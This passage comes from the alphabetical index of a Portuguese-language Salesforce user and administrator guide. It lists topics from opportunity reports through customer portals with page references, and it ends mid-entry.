[3595](#page-3600-0) Relatório de oportunidades com equipes de oportunidades e produtos [3596](#page-3601-0) Relatório de oportunidades com papéis de contato [3591](#page-3596-0) Relatório de oportunidades com papéis e produtos de contato [3592](#page-3597-0) Relatório de oportunidades com parceiros [3597](#page-3602-0) Relatório de oportunidades com produtos [3597](#page-3602-1) Relatório de tendências de oportunidade [3599](#page-3604-1) Relatório do histórico da oportunidade [3595](#page-3600-1) relatórios [3585](#page-3590-0) relatórios padrão [3585](#page-3590-1) relatórios personalizados [3585](#page-3590-1) renomeando [3900](#page-3905-0) restringindo preço e quantidade [1852](#page-1857-0) Salesforce para Salesforce [1513](#page-1518-0) sincronizar com cotações [1440](#page-1445-1) solicitar produtos [1850](#page-1855-1) solicitar que o usuário adicione produtos [1849](#page-1854-0) trabalhando com [1389](#page-1394-0) usando relatórios [3586](#page-3591-0) usando relatórios padrão [3586](#page-3591-0) visão geral [1389](#page-1394-1) Oportunidades semelhantes ativando [1850](#page-1855-0) ordem de classificação [3494](#page-3499-0)

ordem de serviço [2671–2673,](#page-2676-1) [2675–2677](#page-2680-0), [2679](#page-2684-0), [2681](#page-2686-0) ordens de serviço campos [2679](#page-2684-0) preços [2677](#page-2682-0) Ordens de serviço acionador [2683](#page-2688-0) classe de teste [2683](#page-2688-0) Organização cópia [5281](#page-5286-0) Organização secundária [4931](#page-4936-0) Organizações de avaliação convertendo uma avaliação [274](#page-279-0) excluindo dados de amostra [275](#page-280-0) iniciando novas avaliações [274](#page-279-1) visão geral [273](#page-278-0) Organizador de barra da guia ativando [425](#page-430-0) Organization Sync conexão [4935](#page-4940-0) orientar-se [3487](#page-3492-2) origens de dados externas gerenciando [4912](#page-4917-0) origens de dados externos autenticação, por usuário [4917](#page-4922-0) gerenciando [4916](#page-4921-0) Lightning Connect: OData 2.0 [4890](#page-4895-0) Lightning Connect: OData 4.0 [4890](#page-4895-0) Lightning Connect: personalizado [4908](#page-4913-0) Lightning Connect: Salesforce [4882](#page-4887-0) permissões, autenticação por usuário [4916](#page-4921-0) sincronizando [4913](#page-4918-0) ortografia [156](#page-161-1) **Outlook** adicionando compromissos [1356](#page-1361-0), [1366](#page-1371-0) Consulte também Salesforce for Outlook [1565](#page-1570-1) Dados do Salesforce, exibindo no Outlook [1596](#page-1601-0) emails, adicionando aos registros do Salesforce [1599–1600](#page-1604-0) exportando dados [667](#page-672-2) leads, convertendo a partir do Outlook [1596](#page-1601-0) mapeamento de campos para importação [676](#page-681-0) Painel lateral do Salesforce [1596](#page-1601-0), [1599–1600,](#page-1604-0) [1606](#page-1611-0) Registros do Salesforce, procurando [1606](#page-1611-0) Salesforce, adicionando emails a [1596](#page-1601-0), [1599–1600](#page-1604-0) sincronizando com o Salesforce [1565](#page-1570-1) Outras fontes de dados exportando dados [670](#page-675-0)

## P

Pacote Salesforce Chatter Dashboards fazer upgrade [3267](#page-3272-1) instalar [3267](#page-3272-1) Pacote Salesforce Communities Dashboards fazer upgrade [3212](#page-3217-0) instalar [3212](#page-3217-0) Pacotes adicionando componentes [5337](#page-5342-0) atualizando pacotes [1118](#page-1123-1) carregando [5393](#page-5398-0) componentes empacotáveis [5337](#page-5342-1), [5342](#page-5347-0) componentes não utilizados [5367](#page-5372-0) componentes protegidos [5341](#page-5346-0) comportamento do componente [5344](#page-5349-0) configurações do desenvolvedor [5334](#page-5339-0) configurando pacotes instalados [1104](#page-1109-0) conjuntos de permissão e configurações de perfil [5361](#page-5366-0) criando [5336](#page-5341-0), [5368](#page-5373-1), [5384–5385,](#page-5389-0) [5387–5390](#page-5392-0), [5393](#page-5398-0) dependências [5375](#page-5380-0) desinstalando pacotes [1106](#page-1111-0) desinstalar script [5388–5389](#page-5393-0) distribuindo [5326](#page-5331-0) Erros do Apex [5032](#page-5037-0) excluindo componentes [5366](#page-5371-0) falhas de teste, resolvendo [5384](#page-5389-1) gerenciando licenças de [1114](#page-1119-0) importando dados [1113](#page-1118-0) instalações [1107–1108](#page-1112-0) instalando pacotes [1100–1101](#page-1105-0) licenças [1116,](#page-1121-0) [1118](#page-1123-0) marca [5397–5401](#page-5402-0) não gerenciado versus gerenciado [5326](#page-5331-0) preparando aplicativos [5326](#page-5331-0) script pós-instalação [5384–5385](#page-5389-0), [5387](#page-5392-0) suporte ao usuário [5415](#page-5420-0) Pacotes de conteúdo criando [3026](#page-3031-0) modificando [3026](#page-3031-0) Pacotes de teste [5279](#page-5284-0) Pacotes gerenciados ativando [5330](#page-5335-0) atribuindo licenças para [1115](#page-1120-0) componentes empacotáveis [5337](#page-5342-1), [5342](#page-5347-0) componentes protegidos [5341](#page-5346-0) comportamento do componente [5344](#page-5349-0) convertendo em [5392](#page-5397-0) extensões [5404](#page-5409-0) fazendo download do Enterprise WSDL [5374](#page-5379-0)

Pacotes gerenciados (continuação) planejando [5365](#page-5370-0) publicando atualizações [5405](#page-5410-0) sobre [5331](#page-5336-0) substituindo rótulos personalizados [5097](#page-5102-0) substituindo rótulos personalizados do objeto [3964](#page-3969-0) tipos de versão [5335](#page-5340-0) upgrades automáticos [5408](#page-5413-0) upgrades automáticos, melhores práticas [5414](#page-5419-0) versões [5335](#page-5340-0) versões de correção, melhores práticas [5414](#page-5419-0) versões do pacote padrão [5368](#page-5373-0) Pacotes não gerenciados componentes empacotáveis [5342](#page-5347-0) componentes protegidos [5341](#page-5346-0) Padrões para toda a organização recálculo paralelo [642](#page-647-0) Padrões para toda a organização separados visão geral [584](#page-589-0) Página de apresentação de comunidades personalizados [3139](#page-3144-0) Página de erro personalizando em SAML [890](#page-895-0) Página de login adicionar personalizado [3099](#page-3104-0) Página inicial do Force.com [4965](#page-4970-0) Página registros de upgrade automático móvel [1100](#page-1105-1) Paginação acionada pelo cliente [4887](#page-4892-0) Paginação acionada pelo servidor [4887](#page-4892-0) Páginas navegando [69](#page-74-0) Páginas de detalhes personalizando [56](#page-61-1) Páginas do Lightning adicionando aoSalesforce1 [4975](#page-4980-0) como funcionam as ações [4974](#page-4979-1) componentes padrão [3530](#page-3535-0), [4971](#page-4976-0) componentes personalizados [4973](#page-4978-0) guias personalizadas, criação [4976](#page-4981-0) tipos [4970](#page-4975-0) visão geral [4968–4969](#page-4973-0) Páginas do Visualforce campos de mesclagem [5049](#page-5054-0) Páginas personalizadas do Visualforce [2464,](#page-2469-0) [2477](#page-2482-0) Páginas públicas [3140](#page-3145-0) Painéis agendar atualização [3779](#page-3784-0) aplicando filtros [3772](#page-3777-0) arrastar e soltar [3754](#page-3759-0)

Painéis (continuação) ativando cabeçalhos flutuantes [436](#page-441-0) ativar acesso móvel [1099,](#page-1104-0) [3795](#page-3800-0) atualizando dados [3779](#page-3784-1) celular [1077](#page-1082-0) clássico [3768](#page-3773-0) clonando [3792](#page-3797-0) compartilhar [3781](#page-3786-0) compatibilidade de imagem do Lotus Notes [440](#page-445-0) configurações da interface do usuário [436–437](#page-441-0) criando [3768](#page-3773-0) criar [3767](#page-3772-0) Data.com [1726,](#page-1731-0) [1728](#page-1733-0) editando filtros [3771](#page-3776-0) email [3779](#page-3784-0) enviando aos usuários do portal [440](#page-445-0) excluindo [3787](#page-3792-0) executar [3778](#page-3783-0) exibindo [198](#page-203-0), [3792](#page-3797-0) exibindo listas de painéis [3794](#page-3799-0) fila de trabalhos agendados [3779](#page-3784-0) habilitando o Localizador de painéis [437](#page-442-0) imprimindo [3786](#page-3791-0) Instantâneos de componente [437](#page-442-1) Jigsaw [1726](#page-1731-0) ler [3778](#page-3783-0) mover [3754](#page-3759-0) notificações por email [440](#page-445-0) Painéis de amostra de CRM no AppExchange [3769](#page-3774-0) painéis dinâmicos [3774](#page-3779-0) painéis dinâmicos, configurando [3776](#page-3781-0) Perguntas frequentes: Painéis móveis para o iPad [3793](#page-3798-0) pesquisando [3723](#page-3728-0) publicando instantâneos em feeds do grupo [2923](#page-2928-0) publicando instantâneos em feeds do usuário [2923](#page-2928-0) publicando instantâneos em um feed de painel [2924](#page-2929-0) seguindo componentes [2923](#page-2928-1) Sites [4772](#page-4777-0) usuário em execução, seleção [3777](#page-3782-0) visão geral [198](#page-203-0), [3791](#page-3796-0) visão geral de filtros [3769,](#page-3774-1) [3773](#page-3778-0) Painéis dinâmicos configurando [3776](#page-3781-0) painéis do admin analytics [3542](#page-3547-0) Painéis móveis para iPad configurações [1099](#page-1104-0), [3795](#page-3800-0) painel [3506–3510](#page-3511-0), [3520–3521,](#page-3525-0) [3525,](#page-3530-0) [3528](#page-3533-0) Painel visão geral [3787](#page-3792-1)

Painel de destaques ativar [3805](#page-3810-0) personalizar [3806](#page-3811-0) sobre campos e formato [3807](#page-3812-0) painel de supervisor lista status da fila [2319](#page-2324-0), [3892](#page-3897-0) lista status do agente [2317,](#page-2322-0) [3891](#page-3896-0) mensagens por sussurro [2320](#page-2325-0), [3893](#page-3898-0) monitorar bate-papos [2320,](#page-2325-0) [3893](#page-3898-0) Painel lateral do Salesforce compromissos, adicionando aos registros do Salesforce [1601](#page-1606-0) tarefa, adicionando aos registros do Salesforce [1603](#page-1608-0) Painel lateral do Salesforce no Microsoft Outlook [1596](#page-1601-0) Painel lateral do Salesforce, adicionando emails com [1599–1600](#page-1604-0) Painel lateral do Salesforce, ativar [2023](#page-2028-0) Painel lateral do Salesforce, procurando registros no [1606](#page-1611-0) Painel lateral, Salesforce para Outlook [2023](#page-2028-0) Paleta, pesquisando [4415](#page-4420-0) Palm exportando dados [670](#page-675-1) Papéis atribuindo a usuários [590](#page-595-0) campos [590](#page-595-1) Consulte também Previsões personalizáveis [1954](#page-1959-0) editando configurações de visibilidade de grupos de categorias [2735](#page-2740-0) exemplos de configurações de visibilidade do grupo de categoria [2743](#page-2748-0) exibindo [589](#page-594-0) exibindo visibilidade do grupo de categorias [2741](#page-2746-0) exibir [588](#page-593-0) gerenciando [589](#page-594-0) gerenciar [588](#page-593-0) visibilidade do grupo de categorias [2737](#page-2742-0) papéis — Site.com administrador [4547](#page-4552-0) administrador do site [4546](#page-4551-0) contribuinte [4546–4547](#page-4551-0) designer [4546–4547](#page-4551-0) Papéis do contato cores em gráficos [1673](#page-1678-0) definir para contatos em oportunidades [1673](#page-1678-0) limites [5470](#page-5475-1) Papéis do usuário Consulte Papéis [589](#page-594-0) hierarquia [588](#page-593-0) Papéis timbrados criando [1629](#page-1634-1) personalizando [1629](#page-1634-0)

papel do usuário do território [1816](#page-1821-0) Papel por Portal de Clientes [2398](#page-2403-0) Par de chaves criando [954](#page-959-0) Para impedir duplicações critérios de correspondência [774](#page-779-0) Data.com [788](#page-793-0) regras de correspondência [763,](#page-768-0) [765](#page-770-0), [774](#page-779-0) regras sobre duplicatas [165](#page-170-0), [763](#page-768-1) Parâmetro de solicitação community [951](#page-956-0) parâmetro de solicitação escopo [948](#page-953-0) parâmetro de solicitação site [949](#page-954-0) parâmetro de solicitação startURL [950](#page-955-0) parâmetros transformação append [3380](#page-3385-0) transformação filter [3399](#page-3404-1) transformação flatten [3403](#page-3408-0) Parâmetros da transformação computeExpression [3390](#page-3395-0) Parâmetros de solicitação comunidade [951](#page-956-0) escopo [948](#page-953-0) ponto final de autorização [952](#page-957-0) site [949](#page-954-0) startURL [950](#page-955-0) Parceiro de consultoria o que é um parceiro de consultoria [276](#page-281-0) Parceiros adicionando [1537](#page-1542-0) exibindo [1537](#page-1542-0) relatórios [3627](#page-3632-1) renomeando [3900](#page-3905-0) Pardot adicionar leads e campanhas do Salesforce a [1170](#page-1175-0) ambientes Salesforce Sandbox, sincronizando com [1168](#page-1173-0) clientes em potencial de campanha do Salesforce, adicionando ao Pardot [1170](#page-1175-1) Conector para o Salesforce [1164–1166,](#page-1169-1) [1168](#page-1173-0) Conector para o Salesforce, adicionando [1166](#page-1171-0) Conector para o Salesforce, ativando [1169](#page-1174-0) Conector para o Salesforce, como colocar endereços IP na lista de aprovados [1168](#page-1173-1) Conector para o Salesforce, configurações [1167](#page-1172-0) Conector para o Salesforce, envio de emails [1171](#page-1176-0) Conector para o Salesforce, preparando para sincronizar [1165](#page-1170-0) Conector para Salesforce, como aproveitar ao máximo os leads convertidos [1169](#page-1174-1) Conector para Salesforce, configuração de campos personalizados no Salesforce [1169–1170](#page-1174-2)

Pardot (continuação) Conector para Salesforce, criando contatos a partir de clientes em potencial do Pardot [1174](#page-1179-0) Conector para Salesforce, mantendo endereços de email sincronizados com o Salesforce [1172](#page-1177-0) Conector para Salesforce, sincronização com contas pessoais [1172](#page-1177-1) Conector para Salesforce, sincronização de leads [1173](#page-1178-0) conector, atribuindo seu nome de usuário do Salesforce ao [1171](#page-1176-2) conector, configurando login único com Salesforce [1171](#page-1176-1) Salesforce, configuração [1165](#page-1170-1) Salesforce, configurando para sincronizar com [1166,](#page-1171-0) [1168](#page-1173-1) Salesforce, personalização do conector [1167](#page-1172-0) Salesforce, sincronizando com [1164](#page-1169-1), [1166](#page-1171-1) partições cache da organização [752](#page-757-0) cache da sessão [752](#page-757-0) configuração de [752](#page-757-0) Pasta analíticos [448,](#page-453-0) [3727](#page-3732-0), [3729–3733](#page-3734-0) compartilhando [448,](#page-453-0) [3727,](#page-3732-0) [3729–3733](#page-3734-0) painel [448,](#page-453-0) [3727](#page-3732-0), [3729–3733](#page-3734-0) relatórios [448](#page-453-0), [3727,](#page-3732-0) [3729–3733](#page-3734-0) Pastas acessibilidade [653](#page-658-0) Compartilhamento [3726](#page-3731-0) criando [654](#page-659-0) documentos [653](#page-658-0) excluindo [655](#page-660-0) excluindo usuários do portal [2353](#page-2358-0) modelos de email [653](#page-658-0) painéis [3784](#page-3789-0) Painéis [3726](#page-3731-0) permissões [653](#page-658-0), [3783–3784](#page-3788-0) relatórios [3783](#page-3788-0) Relatórios [3726](#page-3731-0) Pastas de sincronização do Outlook, atribuir aos usuários [2030](#page-2035-0) Pastas de sincronização do Outlook, modificar [2030](#page-2035-0) Patrimônio campos pesquisados [357,](#page-362-0) [363,](#page-368-1) [370,](#page-375-0) [374](#page-379-0), [377–378,](#page-382-0) [380,](#page-385-0) [382,](#page-387-0) [386–389](#page-391-0) patrimônios campo de proprietário [1178](#page-1183-0) compartilhando [1178](#page-1183-0) preferência de compartilhamento [1179](#page-1184-0) rastreamento do histórico de campos [1178](#page-1183-1) Patrimônios adicionar guia à página inicial [1176](#page-1181-1)
Patrimônios (continuação) conceitos básicos [1175](#page-1180-0) editando [1176](#page-1181-0) excluindo [1177](#page-1182-0) exibindo [1176](#page-1181-0) guia [1176](#page-1181-1) mostrar guia [1176](#page-1181-1) relatórios [3601](#page-3606-0) renomeando [3900](#page-3905-0) visão geral [1174](#page-1179-0) PDFs modelos de cotação [1911](#page-1916-0) Pedidos ativando [1453,](#page-1458-0) [1923](#page-1928-0) ativando pedidos de redução [1924](#page-1929-0) atualizando [1452](#page-1457-0) campos [1449](#page-1454-0) compartilhando [1460](#page-1465-0) configurações de personalização [1923](#page-1928-1) criando [1448](#page-1453-0), [1457](#page-1462-0) desativando [1454](#page-1459-0) editando [1452](#page-1457-1) excluindo [1452](#page-1457-1) exibindo a partir da guia Pedido [1448](#page-1453-1) histórico do pedido [1454](#page-1459-1) reduzindo [1459](#page-1464-0) visão geral [1447](#page-1452-0) Pedidos de redução ativando [1453,](#page-1458-0) [1924](#page-1929-0) campos [1449](#page-1454-0) editando [1452](#page-1457-1) excluindo [1452](#page-1457-1) visão geral [1458](#page-1463-0) Pendências [1366](#page-1371-0) Perfil Atividade da comunidade [2169](#page-2174-0) guia [4963](#page-4968-0) Ideias [2169](#page-2174-0) Perfil [2169](#page-2174-0) Perguntas [2169](#page-2174-0) práticas recomendadas [2914](#page-2919-0) subguias [4961](#page-4966-0) visão geral [2914,](#page-2919-1) [4961](#page-4966-0) visibilidade [4963](#page-4968-0) Perfil da organização Consulte Informações sobre a empresa [278](#page-283-0) Perfil de Chatter configurando [40](#page-45-0)

perfil de usuário [3354](#page-3359-0) Perfil de usuário convidado [3162](#page-3167-0) Perfil, usuário convidado [3162](#page-3167-0) Perfis acesso do cliente de desktop [543](#page-548-0) atribuições do layout de página [536,](#page-541-0) [542](#page-547-0) atribuindo configurações do Salesforce for Outlook [2022](#page-2027-0) clonando [530](#page-535-0) configurações de guia [532](#page-537-0) configurações, interface de usuário original [541](#page-546-0) criando [530](#page-535-0) criando modos de exibição da lista [528](#page-533-0) editando [529](#page-534-0) editando, interface de usuário original [540](#page-545-0) endereço de toda a organização [1970](#page-1975-0) excluindo [527](#page-532-0), [534](#page-539-0), [540](#page-545-1) exibindo [534](#page-539-0), [540](#page-545-1) exibindo listas [527](#page-532-0) horários de login [538,](#page-543-0) [544](#page-549-0) interface de usuário avançada, sobre [533](#page-538-0) intervalos de endereço IP do login [539](#page-544-0), [545](#page-550-0) modos de exibição de lista avançados [527](#page-532-0) página de visão geral [534](#page-539-0) permissões de campo [571](#page-576-0) permissões de objeto [520](#page-525-0), [531,](#page-536-0) [573](#page-578-0) permissões de origem de dados externa [4916](#page-4921-0) permissões do usuário [572](#page-577-0) permissões por credencial nomeada [985](#page-990-0) pesquisando [535](#page-540-0) segurança no nível do campo [570](#page-575-0) sobre [523](#page-528-0) tipos de registro [536](#page-541-0), [543](#page-548-1) usuários atribuídos [530](#page-535-1) Visualforce [5074](#page-5079-0) Perfis de usuários Consulte Perfis [523](#page-528-0) Pergunta aprovando uma resposta [2181](#page-2186-0) campos pesquisados [386](#page-391-0) desaprovando uma resposta [2181](#page-2186-0) editando [2177](#page-2182-0) Editando uma resposta [2180](#page-2185-0) escolhendo a melhor resposta [2182](#page-2187-0) escolher a melhor resposta [2210](#page-2215-0) excluindo [2177](#page-2182-0) exibindo [2177,](#page-2182-1) [2183](#page-2188-0) fazendo [2175](#page-2180-0) procurando dentro de uma categoria [2178](#page-2183-0) procurando em uma zona [2178](#page-2183-0)

Pergunta (continuação) respondendo a [2180](#page-2185-1) votando em uma resposta [2181](#page-2186-0) Pergunta de segurança redefinindo pelo usuário [50](#page-55-0) Pergunta do Chatter [2965,](#page-2970-0) [3117](#page-3122-0) **Perguntas** categorização [2722](#page-2727-0) criando [2176](#page-2181-0), [2208](#page-2213-0) escalando para um caso [2185](#page-2190-0) exibindo [2208](#page-2213-0) guia [2208](#page-2213-0) modos de exibição de lista [2208](#page-2213-0) pesquisando [2208](#page-2213-0) zonas [2441](#page-2446-0) Perguntas frequentes acesso ao controle, relatórios [3782](#page-3787-0) Apex [5043](#page-5048-0) arquivo de importação de campanhas [742](#page-747-0) Assistente de importação, atualizando [738](#page-743-0) assistentes de importação de campanha [741](#page-746-0) ativar o Salesforce para parceiros [1544](#page-1549-0) atribuindo status a leads gerados na Web [1328](#page-1333-0) atribuindo territórios [1309](#page-1314-0) atualizando campos com valores em branco [740](#page-745-0) Atualizando registros em massa [740](#page-745-1) atualizando registros, assistente de importação [738](#page-743-0) calcular o retorno sobre o investimento [1297](#page-1302-0) campanhas [1297–1298](#page-1302-0) Campanhas [1296](#page-1301-0) campos de importação [737](#page-742-0) carrregar em massa [732](#page-737-0) casos [2346](#page-2351-0) casos gerados na Web [2347](#page-2352-0) chamada [5043](#page-5048-1) Classes e acionadores [5043](#page-5048-2) classificando pacotes [5414](#page-5419-0) compartilhando registros [166](#page-171-0) conexões seguras do Salesforce for Outlook [1615](#page-1620-0) Console do agente [2328](#page-2333-0) Console do Salesforce [2328](#page-2333-0) contas atribuídas manualmente [1309](#page-1314-1) convertendo resultados [1328](#page-1333-1) converter contas ou contatos existentes [1326](#page-1331-0) Criação de log no Data Loader [736](#page-741-0) criar email em HTML [1622](#page-1627-0) dados do relatório [3760](#page-3765-0) data errada importada para o Salesforce com o Data Loader [739](#page-744-0)

Perguntas frequentes (continuação) Data Loader [736](#page-741-0) desinstalando pacotes [1119](#page-1124-0) desinstalando pacotes do AppExchange [1119](#page-1124-1) Email-to-Case [2343](#page-2348-0) email, criar em HTML [1622](#page-1627-0) enviando emails em massa [1621](#page-1626-0) enviar leads automaticamente por email [1329](#page-1334-0) erro, relatório obsoleto [3762](#page-3767-0) exibindo o Console do agente [2327](#page-2332-0) falha ao atualizar o pacote [1120](#page-1125-0) falha ao instalar o pacote [1120](#page-1125-0) gerenciamento de territórios [1306](#page-1311-0) gravando soluções [2240](#page-2245-0) guia console [2328](#page-2333-0) hierarquia de papéis, nome antigo do papel no relatório [3763](#page-3768-0) idiomas suportados [63](#page-68-0), [285](#page-290-0) importando com o Data Loader [739](#page-744-0) importando membros da campanha [741](#page-746-1) importando ou carregando dados [733](#page-738-0) importando várias moedas [740](#page-745-2) importando, permissões [733](#page-738-1) imprimindo registros [167](#page-172-0) influência de campanha [1298](#page-1303-0) leads [1325–1329](#page-1330-0) leads perdidos [1328](#page-1333-2) limitando spam [2343](#page-2348-1) limite de leads gerados na Web [1327](#page-1332-0) limites de anexos no Email-to-Case [2343](#page-2348-2) limites, relatórios [3761](#page-3766-0) mapeando campos de leads durante a conversão [1329](#page-1334-1) modelo de compartilhamento [137](#page-142-0) nomes de usuário e senhas protegidos no Salesforce for Outlook [1615](#page-1620-0) O Data Loader não está importando caracteres especiais [736](#page-741-1) o que é um lead? [1326](#page-1331-1) origem principal da campanha [1298](#page-1303-1) pacotes instalados e limites [1121](#page-1126-0) Painéis móveis para o iPad [3793](#page-3798-0) permissões necessárias para importar [733](#page-738-1) personalizando pacotes [1120](#page-1125-1) problemas de instalação no Salesforce for Outlook, resolução [1610](#page-1615-0) publicando [5414](#page-5419-1) quais dados podem ser importados [735](#page-740-0) registros duplicados com o Salesforce for Outlook [1612](#page-1617-0) Registros excluídos do Salesforce for Outlook no Outlook [1612](#page-1617-1)

Perguntas frequentes (continuação) registros excluídos no Outlook usando o Salesforce for Outlook [1612](#page-1617-1) regras de compartilhamento [166](#page-171-1) reinstalando pacotes do AppExchange [1121](#page-1126-1) relatórios de retorno sobre o investimento [1298](#page-1303-0) relatórios, acesso ao controle [3782](#page-3787-0) relatórios, erro de relatório obsoleto [3762](#page-3767-0) relatórios, limites [3761](#page-3766-0) relatórios, nome antigo na hierarquia de papéis [3763](#page-3768-0) restrições no tamanho da importação [736](#page-741-2) Salesforce para Salesforce [1544](#page-1549-1) Salesforce.com para Outlook [1608](#page-1613-0) segurança dos componentes [1120](#page-1125-2) serviço externo da Web [5043](#page-5048-3) Soluções [2239](#page-2244-0) Spam no Web-to-Case [2348](#page-2353-0) substituindo campos com valores em branco [740](#page-745-0) usando o AppExchange [1120](#page-1125-3) usando pacotes do AppExchange [1120](#page-1125-4) vantagens [1326](#page-1331-2) Perguntas no Chatter [2953–2954](#page-2958-0), [2956](#page-2961-0) Perguntas semelhantes [2953](#page-2958-0) permissão de execução de trabalhos do Clean [1195](#page-1200-0) Permissão de usuário do console de vendas ativar [3804](#page-3809-0) Permissão Exibir tudo [574–575](#page-579-0) Permissão Modificar tudo [574–575](#page-579-0) Permissões administrativas [572](#page-577-0) aplicativo [572](#page-577-0) campo [576](#page-581-0) Exibir tudo [574](#page-579-0) gerais [572](#page-577-0) Modificar tudo [574](#page-579-0) objeto [573](#page-578-0), [575](#page-580-0) pesquisando [535](#page-540-0) revogando [567](#page-572-0) Salesforce Classic Mobile [1071](#page-1076-0) sistema [572](#page-577-0) sobre [522](#page-527-0) usuário [572](#page-577-0) Permissões administrativas [572](#page-577-0) Permissões de objeto conjuntos de permissões [531](#page-536-0) perfis [531](#page-536-0) Permissões de usuário [572](#page-577-0) Permissões do Admin Analytics [3540](#page-3545-0) Permissões do aplicativo [572](#page-577-0)

Permissões do Sales Wave [3546](#page-3551-0) Permissões do sistema [572](#page-577-0) Permissões gerais [572](#page-577-0) Permissões personalizadas ativando em conjuntos de permissões [563](#page-568-0) ativando em perfis [547](#page-552-0) criando [5230](#page-5235-0) editando [5231](#page-5236-0) permissões personalizadas necessárias [5232](#page-5237-0) sobre [5229](#page-5234-0) Personal Edition visão geral [6](#page-11-0) Personalidade social [2333](#page-2338-0) personalização de atividades [1855](#page-1860-0), [1859,](#page-1864-0) [1870](#page-1875-0), [1879–1880,](#page-1884-0) [1884](#page-1889-0) personalizações [3552](#page-3557-0) Personalizando botões [3931](#page-3936-0) cabeçalhos de relatório [425](#page-430-0) campos padrão [4026](#page-4031-0) campos personalizados [4027](#page-4032-0) carregamento da lista relacionada [425](#page-430-0) configurações do painel [435](#page-440-0) configurações do relatório [435](#page-440-0) criação rápida [425](#page-430-0) entradas das listas de opções [4053](#page-4058-0) equipes de oportunidades [1894](#page-1899-0) filtros dos resultados de pesquisa [399](#page-404-0) fluxo de trabalho [4291–4292](#page-4296-0) guias [3900](#page-3905-0) home pages com guias [4838–4839](#page-4843-0) Informações da guia Início [3919](#page-3924-0) interface do usuário [425](#page-430-0) layouts de ação usando o editor de layout de ação [4791](#page-4796-0) layouts de página usando o editor avançado de layout de página [3910](#page-3915-0) layouts de página usando o editor de layout de página original [3932](#page-3937-0) listas relacionadas [3930](#page-3935-0) mapas [433–434](#page-438-0) marcas [518](#page-523-0) modelos de email [1632](#page-1637-0) modelos de mala direta [1976](#page-1981-0) modelos de publicação de aprovação [4372](#page-4377-0) navegação de listas relacionadas [425](#page-430-0) notas sobre como usar o editor avançado de layout de página [3915](#page-3920-0) papel timbrado [1629](#page-1634-0) pesquisar [352](#page-357-0) relatórios [3632](#page-3637-0)

Personalizando (continuação) renomeando campos [3900](#page-3905-0) renomeando guias [3900](#page-3905-0) seções recolhíveis [425](#page-430-0) workbench de tradução [3962–3966,](#page-3967-0) [3969](#page-3974-0) Personalizar Email do Chatter [3259](#page-3264-0) habilidades [2112](#page-2117-0) notificações por email [3259](#page-3264-0) personalizar páginas [3137](#page-3142-0) pesquisa de feed [2879](#page-2884-0) pesquisando Feeds do Chatter [2879](#page-2884-0) grupos [2879](#page-2884-0) grupos do Chatter [2879](#page-2884-0) perfis [2879](#page-2884-0) registros [2879](#page-2884-0) Pesquisando a Paleta [4415](#page-4420-0) artigos [2245,](#page-2250-0) [2247](#page-2252-0) artigos, exemplo [2251](#page-2256-0) caixa de diálogo de pesquisa [177](#page-182-0) campos pesquisados [354](#page-359-0) Chatter [54–55,](#page-59-0) [2878](#page-2883-0) como ele funciona [168](#page-173-0) conjuntos de permissões [559](#page-564-0) documentos [3011](#page-3016-0) Favoritos do Chatter [2880](#page-2885-0) fontes externas [2245](#page-2250-0) lematização [2254](#page-2259-0) marcas [154](#page-159-0) perfis [535](#page-540-0) perguntas [2208](#page-2213-0) personalizando [352](#page-357-0) personalizando layouts de pesquisa [3939–3940](#page-3944-0) resultados [180](#page-185-0) Salesforce CRM Content [3029](#page-3034-0) Salesforce Knowledge [2245,](#page-2250-0) [2247,](#page-2252-0) [2254](#page-2259-0) Salesforce Knowledge, exemplo [2251](#page-2256-0) soluções [2229](#page-2234-0) um fluxo [4414](#page-4419-0) Pesquisando mensagens [2951](#page-2956-0) pesquisar [171](#page-176-0), [402](#page-407-0) Pesquisar Chatter [54](#page-59-1) Pesquisas ativando pesquisas avançadas [352,](#page-357-0) [400](#page-405-0) ativando preenchimento automático [352](#page-357-0), [401](#page-406-0) campos pesquisados [364](#page-369-0), [388](#page-393-0)

Pesquisas (continuação) dependentes [4127](#page-4132-0) especificando campos de filtro [401](#page-406-1) itens recentes [352](#page-357-0) Pesquisas avançadas ativando [352](#page-357-0) Pesquisas de feed do Chatter adicionando como favorito do Chatter [2880](#page-2885-0) Pesquisas dependentes [4127](#page-4132-0) Pessoas campos pesquisados [381](#page-386-0) iniciar um bate-papo [2947](#page-2952-0) Lista Meus favoritos (bate-papo) [2945–2946](#page-2950-0) mencionando em publicações e comentários [2890](#page-2895-0) página [2913](#page-2918-0) práticas recomendadas do perfil [2914](#page-2919-0) seguimento automático [2863](#page-2868-0) seguindo [53](#page-58-0) usando a lista de bate-papo [2945](#page-2950-1) visão geral do perfil [2914](#page-2919-1) Pessoas que têm conhecimento sobre tópicos [2905](#page-2910-0) políticas [847](#page-852-0), [849,](#page-854-0) [851,](#page-856-0) [854](#page-859-0) Políticas de senha configuração em perfis [549](#page-554-0) pontuação da verificação de integridade [793](#page-798-0) Porta-arquivos adicionando e removendo contas manualmente [1653](#page-1658-0) alterando a seleção da conta [1655](#page-1660-0) atribuindo usuários e perfis às configurações [1649](#page-1654-0) conteúdo padrão [1654](#page-1659-0) criando configurações [1649](#page-1654-0) esvaziando [1656](#page-1661-0) sincronizando [1656](#page-1661-0) Portais guia [2436](#page-2441-0) login único [2383](#page-2388-0) padrões para toda a organização [583](#page-588-0) segurança [2407](#page-2412-0) verificação de integridade [2407](#page-2412-0) Portais do parceiro visão geral [1752](#page-1757-0) Portal de auto-atendimento HTML suportado [2429](#page-2434-0) Portal de clientes acesso do usuário do portal [2353](#page-2358-0) administração delegada [2404](#page-2409-0) Associação do Force.com Sites [4759](#page-4764-0) ativando [2352](#page-2357-0)

Portal de clientes (continuação) ativar acesso para contas pessoais [1672,](#page-1677-0) [2397](#page-2402-0) ativar acesso para contatos [1671–1672,](#page-1676-0) [2397](#page-2402-0) atribuindo perfis de usuário [2395](#page-2400-0) autorregistro [4759](#page-4764-0) Compartilhando registros de usuários de alto volume do portal [2394](#page-2399-0) compartilhando registros do usuário [2392](#page-2397-0) concedendo acesso a registros de usuário [2392](#page-2397-0) configuração de idioma [2376](#page-2381-0) configuração do usuário [2395](#page-2400-0) configurando [2349](#page-2354-0) criando diversos portais [2355](#page-2360-0) desabilitando o acesso a contas pessoais [2399](#page-2404-0) desabilitando o acesso para contatos [2399](#page-2404-0) desativação de contas de clientes [2402](#page-2407-0) desativando o acesso a contas pessoais [2399](#page-2404-0) desativando o acesso para contatos [2399](#page-2404-0) dicas e práticas recomendadas [2377](#page-2382-0) exibindo artigos [2373](#page-2378-0) exibindo contratos de serviço [2372](#page-2377-0) exibindo direitos [2372](#page-2377-0) gerenciamento 